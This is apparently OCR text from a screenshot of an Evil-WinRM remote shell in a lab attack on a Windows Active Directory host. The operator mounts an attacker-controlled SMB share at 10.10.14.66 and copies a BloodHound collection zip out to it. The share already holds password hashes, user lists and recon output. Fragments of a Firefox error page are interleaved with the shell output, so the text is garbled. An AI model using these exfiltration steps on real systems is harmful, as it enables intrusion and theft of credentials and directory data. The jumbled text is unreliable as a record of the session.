 *Evil-WinRM* PS C:\tools> net use z: \\10.10.14.66\burd
The command completed successfully.
porarily unavailable or too busy. Try again in a few moments.
If you are unable to load any pages, check your computer's network connection.
*Evil-WinRM* PS C:\tools> cd z:
If your computer or network is protected by a firewall or proxy, make sure that Firefox is
*Evil-WinRM* PS z:\> dir
Web.
Directory: z:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/13/2023 2:02 PM 3490 basic_nmap
-a---- 2/13/2023 6:34 PM 17977 forest-ad.zip
-a---- 2/13/2023 2:05 PM 19027 rpcdump
-a---- 2/13/2023 2:27 PM 53 forest.hashes
-a---- 2/13/2023 2:19 PM 31 users.txt
*Evil-WinRM* PS z:\> copy c:\tools\20230213183417_BloodHound.zip ./
*Evil-WinRM* PS z:\> dir
Directory: z:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/13/2023 2:02 PM 3490 basic_nmap
-a---- 2/13/2023 6:34 PM 17977 forest-ad.zip
-a---- 2/13/2023 2:05 PM 19027 rpcdump
-a---- 2/13/2023 2:27 PM 53 forest.hashes
-a---- 2/13/2023 2:19 PM 31 users.txt
-a---- 2/13/2023 6:34 PM 17977 20230213183417_BloodHound.zip
*Evil-WinRM* PS z:\>